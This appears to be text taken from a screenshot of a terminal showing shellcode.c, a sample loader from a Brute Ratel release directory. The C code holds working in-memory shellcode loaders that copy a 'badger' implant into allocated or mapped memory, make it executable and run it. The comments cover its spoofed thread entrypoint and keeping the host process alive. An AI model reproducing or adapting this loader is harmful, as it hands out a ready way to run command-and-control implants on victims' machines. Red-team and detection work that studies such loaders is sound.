 1/1
Tilix: root@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
1: root@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
    SIZE_T shellcodeSize = (SIZE_T) badger_bin_len;
    NtAllocateVirtualMemory((HANDLE)-1, &addressPointer, 0, &shellcodeSize, MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE);
    memcpy(addressPointer, badger_bin, badger_bin_len);
    NtProtectVirtualMemory((HANDLE)-1, &addressPointer, &shellcodeSize, PAGE_EXECUTE_READ, &ulOldProtect);
    ((void(*)())addressPointer)();
};
void ntmapview_badger() {
    HANDLE hMainShellcodeSection = NULL;
    LPVOID hlocalSection = NULL;
    LARGE_INTEGER mainSectionSize = { badger_bin_len };
    SIZE_T localMapViewSize = 0;
    NtCreateSection(&hMainShellcodeSection, SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE, NULL, &mainSectionSize, PAGE_EXECUTE_READWRITE, SEC_COMMIT, (HANDLE)NULL);
    localMapViewSize = (SIZE_T) mainSectionSize.QuadPart;
    NtMapViewOfSection(hMainShellcodeSection, (HANDLE)-1, &hlocalSection, 0, 0, 0, &localMapViewSize, 2, 0, PAGE_READWRITE);
    memcpy(hlocalSection, badger_bin, badger_bin_len);
    NtUnmapViewOfSection((HANDLE)-1, hlocalSection);
    hlocalSection = NULL;
    localMapViewSize = (SIZE_T) mainSectionSize.QuadPart;
    NtMapViewOfSection(hMainShellcodeSection, (HANDLE)-1, &hlocalSection, 0, 0, 0, &localMapViewSize, 2, 0, PAGE_EXECUTE_READ);
    ((void(*)())hlocalSection)();
};
void main() {
    // Only enable one function at a time here
    valloc_badger();
    // ntalloc_badger();
    // ntmapview_badger();
    // the executed shellcode returns after creating a new thread with a spoofed thread entrypoint
    // Since the thread entrypoint returns, it's recommended not to wait on the thread's handle
    // Rather wait on the current process's handle so that the process does not exit
    // If thread wait is required, use the 'wait' shellcode instead of the 'ret' one when generating shellcode from the badger
    WaitForSingleObject((HANDLE)-1, -1);
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved) {
        BOOL bReturnValue = TRUE;
        switch (dwReason) {
        case DLL_PROCESS_ATTACH: {
            break;
        }
        case DLL_PROCESS_DETACH:
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
            break;
        }
        return bReturnValue;
root@vortex:/media/veracrypt1/brute-ratel/ratel-war-room/releases# cat adhoc_scripts/shellcode_loader_samples/shellcode.c
RTOS-VM01 - VMware Workstation
Tilix: root@vortex: /media/veracry...